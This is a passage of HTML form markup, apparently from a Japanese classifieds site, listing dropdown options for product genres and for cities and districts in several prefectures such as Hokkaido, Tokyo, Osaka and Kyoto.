<option value="1236">ベッド</option>
<option value="1245">椅子</option>
<option value="1255">テーブル</option>
<option value="1265">収納家具</option>
<option value="1287">ソファ</option>
<option value="1295">ダイニングセット</option>
<option value="1296">ドレッサー</option>
<option value="1297">照明器具</option>
<option value="1298">カーペット/マット/ラグ</option>
<option value="1299">カーテン、ブラインド</option>
<option value="1300">ファブリック、カバー</option>
<option value="1307">ミラー/鏡</option>
<option value="1308">時計</option>
<option value="1313">インテリア雑貨/小物</option>
<option value="1328">オフィス用家具</option>
<option value="1339">その他</option></select>
</div>
<div id='ele_genres'>
<select name="genre_id" id="genre_ele"><option value="">ジャンルを選択</option><option value="1067">季節、空調家電</option>
<option value="1085">生活家電</option>
<option value="1096">電話、ＦＡＸ</option>
<option value="1102">キッチン家電</option>
<option value="1124">美容家電</option>
<option value="1131">テレビ</option>
<option value="1143">映像プレーヤー、レコーダー</option>
<option value="1153">カメラ</option>
<option value="1167">オーディオ</option>
<option value="1181">ポータブルプレーヤー</option>
<option value="1187">ビデオカメラ、ムービーカメラ</option>
<option value="1188">プロジェクター、ホームシアター</option>
<option value="1189">望遠鏡、顕微鏡</option>
<option value="1195">その他</option></select>
</div>
<div id='bic_genres'>
<select name="genre_id" id="genre_bic"><option value="">ジャンルを選択</option><option value="1495">電動アシスト自転車</option>
<option value="1496">折りたたみ自転車</option>
<option value="1497">ロードバイク</option>
<option value="1498">マウンテンバイク</option>
<option value="1499">クロスバイク</option>
<option value="1500">BMX</option>
<option value="1501">三輪車</option>
<option value="1502">一輪車</option>
<option value="1503">その他</option></select>
</div>
<div id='auto_genres'>
<select name="genre_id" id="genre_auto"><option value="">ジャンルを選択</option><option value="2429">タイヤ、ホイール</option>
<option value="2430">カーナビ、テレビ</option>
<option value="2431">カーオーディオ</option>
<option value="2432">ETC</option>
<option value="2433">パーツ</option>
<option value="2434">内装、インテリア</option>
<option value="2435">セーフティ、チャイルドシート</option>
<option value="2436">外装、車外用品</option>
<option value="2437">キャリア、ラック</option>
<option value="2438">アクセサリー</option>
<option value="2439">セキュリティ用品</option>
<option value="2440">メンテナンス用品</option>
<option value="2441">その他</option></select>
</div>
<div id='bik_genres'>
<select name="genre_id" id="genre_bik"><option value="">ジャンルを選択</option><option value="1504">ホンダ</option>
<option value="1505">ヤマハ</option>
<option value="1506">カワサキ</option>
<option value="1507">スズキ</option>
<option value="1508">その他</option></select>
</div>
<div id='inc_genres'>
<select name="genre_id" id="genre_inc"><option value="">ジャンルを選択</option><option value="1580">弦楽器、ギター</option>
<option value="1581">鍵盤楽器、ピアノ</option>
<option value="1582">打楽器、ドラム</option>
<option value="1583">管楽器、笛、ハーモニカ</option>
<option value="1584">電子楽器</option>
<option value="1585">エフェクター、PA機器</option>
<option value="1586">アンプ</option>
<option value="1587">DJギア</option>
<option value="1588">MIDI関連機器</option>
<option value="1589">アクセサリー</option>
<option value="1590">教則本</option>
<option value="1591">その他</option></select>
</div>
<div id='tic_genres'>
<select name="genre_id" id="genre_tic"><option value="">ジャンルを選択</option><option value="1469">コンサート</option>
<option value="1470">スポーツ</option>
<option value="1471">演劇</option>
<option value="1472">映画</option>
<option value="1473">商品券/ギフトカード</option>
<option value="1474">プリペイドカード</option>
<option value="1475">テーマパーク/遊園地</option>
<option value="1476">宿泊券/旅行券</option>
<option value="1477">飛行機</option>
<option value="1478">新幹線/鉄道切符</option>
<option value="1479">バス</option>
<option value="1480">その他</option></select>
</div>
<div id='hom_genres'>
<select name="genre_id" id="genre_hom"><option value="">ジャンルを選択</option><option value="1340">食器</option>
<option value="1354">調理器具</option>
<option value="1373">家庭用品</option>
<option value="1384">洗濯用品</option>
<option value="1397">芳香剤、消臭剤</option>
<option value="1398">掃除用具</option>
<option value="1406">防災、セキュリティ</option>
<option value="1407">手帳</option>
<option value="1408">個人用印鑑</option>
<option value="1409">冠婚葬祭</option>
<option value="1410">アルバム</option>
<option value="1411">年中行事用品</option>
<option value="1418">ラッピング用品</option>
<option value="1427">ノベルティグッズ</option>
<option value="1428">その他</option></select>
</div>
<div id='kid_genres'>
<select name="genre_id" id="genre_kid"><option value="">ジャンルを選択</option><option value="1429">ベビー用品</option>
<option value="1448">キッズ用品</option>
<option value="1457">マタニティ用品</option>
<option value="1458">産後用品</option>
<option value="1468">その他</option></select>
</div>
<div id='toy_genres'>
<select name="genre_id" id="genre_toy"><option value="">ジャンルを選択</option><option value="1509">テレビゲーム</option>
<option value="1522">ポータブルゲーム</option>
<option value="1530">フィギュア</option>
<option value="1531">おもちゃ</option>
<option value="1554">模型、プラモデル</option>
<option value="1555">ラジコン</option>
<option value="1556">ミニカー</option>
<option value="1557">カードゲーム</option>
<option value="1563">花火</option>
<option value="1564">ボードゲーム</option>
<option value="1565">囲碁、将棋、麻雀</option>
<option value="1566">パズル</option>
<option value="1567">パーティグッズ</option>
<option value="1568">ダーツ</option>
<option value="1569">ビリヤード</option>
<option value="1570">子供用自転車</option>
<option value="1571">幼児用自転車</option>
<option value="1572">三輪車</option>
<option value="1573">一輪車</option>
<option value="1574">車用ジュニアシート</option>
<option value="1575">ひな人形</option>
<option value="1576">五月人形</option>
<option value="1577">かぶと</option>
<option value="1578">こいのぼり</option>
<option value="1579">その他</option></select>
</div>
<div id='pcp_genres'>
<select name="genre_id" id="genre_pcp"><option value="">ジャンルを選択</option><option value="1196">タブレットPC</option>
<option value="1197">iPad</option>
<option value="1198">ノートパソコン</option>
<option value="1199">デスクトップパソコン</option>
<option value="1200">Mac</option>
<option value="1201">プリンター</option>
<option value="1202">周辺機器</option>
<option value="1203">PCパーツ</option>
<option value="1204">パソコンソフト</option>
<option value="1205">OA用品</option>
<option value="1206">メモリーカード</option>
<option value="1207">PDA</option>
<option value="1208">その他</option></select>
</div>
<div id='mob_genres'>
<select name="genre_id" id="genre_mob"><option value="">ジャンルを選択</option><option value="1209">ドコモ</option>
<option value="1213">au</option>
<option value="1218">ソフトバンク</option>
<option value="1222">ウィルコム</option>
<option value="1223">イー・モバイル</option>
<option value="1224">ディズニー・モバイル</option>
<option value="1225">携帯アクセサリー</option>
<option value="1226">その他</option></select>
</div>
<div id='boo_genres'>
<select name="genre_id" id="genre_boo"><option value="">ジャンルを選択</option><option value="1606">文芸</option>
<option value="1607">マンガ、コミック、アニメ</option>
<option value="1608">ビジネス、経済</option>
<option value="1609">パソコン</option>
<option value="1610">写真集</option>
<option value="1611">ゲーム攻略本</option>
<option value="1612">雑誌</option>
<option value="1613">参考書</option>
<option value="1614">語学、辞書</option>
<option value="1615">医学、薬学、看護</option>
<option value="1616">絵本</option>
<option value="1617">就職、資格</option>
<option value="1618">理学、工学</option>
<option value="1619">歴史、心理、教育</option>
<option value="1620">楽譜、音楽書</option>
<option value="1621">電子書籍</option>
<option value="2449">CD</option>
<option value="2467">DVD/ブルーレイ</option>
<option value="1622">その他</option></select>
</div>
<div id='clo_genres'>
<select name="genre_id" id="genre_clo"><option value="">ジャンルを選択</option><option value="804">ジャケット</option>
<option value="805">トレーナー</option>
<option value="806">ジャンパー</option>
<option value="807">ブラウス</option>
<option value="808">ボレロ</option>
<option value="809">パンツ</option>
<option value="810">セーター</option>
<option value="811">パーカー</option>
<option value="812">ブルゾン</option>
<option value="813">コート</option>
<option value="814">シャツ</option>
<option value="815">カットソー</option>
<option value="816">Tシャツ</option>
<option value="817">ポロシャツ</option>
<option value="818">カーディガン</option>
<option value="819">ワンピース</option>
<option value="820">スカート</option>
<option value="821">ボトムス</option>
<option value="822">ジーンズ/デニム</option>
<option value="823">スーツ</option>
<option value="824">ドレス</option>
<option value="826">毛皮</option>
<option value="827">ニット</option>
<option value="828">着物</option>
<option value="2481">アクセサリー</option>
<option value="2503">小物</option>
<option value="829">その他</option></select>
</div>
<div id='sab_genres'>
<select name="genre_id" id="genre_sab"><option value="">ジャンルを選択</option><option value="2548">靴</option>
<option value="2531">バッグ</option></select>
</div>
<div id='cos_genres'>
<select name="genre_id" id="genre_cos"><option value="">ジャンルを選択</option><option value="1592">化粧品</option>
<option value="1593">スキンケア</option>
<option value="1594">フェイスケア</option>
<option value="1595">メイクアップ</option>
<option value="1596">ネイル</option>
<option value="1597">ボディケア</option>
<option value="1598">ヘアケア</option>
<option value="1599">香水</option>
<option value="1600">アロマ</option>
<option value="2478">マッサージ器</option>
<option value="2479">ダイエットグッズ</option>
<option value="2480">健康食品</option>
<option value="1601">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1650">スポーツウェア</option>
<option value="1653">ゴルフ</option>
<option value="1654">スノーボード</option>
<option value="1655">スキー</option>
<option value="1656">ランニング、ジョギング</option>
<option value="1657">サッカー</option>
<option value="1658">フットサル</option>
<option value="1659">野球</option>
<option value="1660">ソフトボール</option>
<option value="1661">テニス</option>
<option value="1662">バスケットボール</option>
<option value="1663">ストリートスポーツ</option>
<option value="1664">マリンスポーツ</option>
<option value="1665">水泳</option>
<option value="1666">武道、格闘技</option>
<option value="1674">フィットネス、トレーニング</option>
<option value="1675">その他</option></select>
</div>
<div id='food_genres'>
<select name="genre_id" id="genre_food"><option value="">ジャンルを選択</option></select>
</div>
<div id='adl_genres'>
<select name="genre_id" id="genre_adl"><option value="">ジャンルを選択</option><option value="2716">ビール</option>
<option value="2717">カクテル・チューハイ</option>
<option value="2718">焼酎</option>
<option value="2719">日本酒</option>
<option value="2720">ワイン</option>
<option value="2721">ウイスキー</option>
<option value="2722">ブランデー</option>
<option value="2723">リキュール</option>
<option value="2584">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
